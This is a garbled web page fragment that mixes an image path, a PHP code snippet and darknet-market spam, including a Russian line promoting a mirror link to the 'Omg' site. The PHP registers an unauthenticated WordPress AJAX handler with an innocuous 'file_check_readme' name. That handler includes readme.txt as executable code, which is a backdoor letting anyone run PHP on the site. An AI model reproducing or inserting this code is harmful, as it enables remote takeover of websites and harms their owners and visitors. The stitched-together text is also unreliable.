
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Deepdotweb Forum
Deja un comentario
/
Ссылка на Омг сайт зеркало -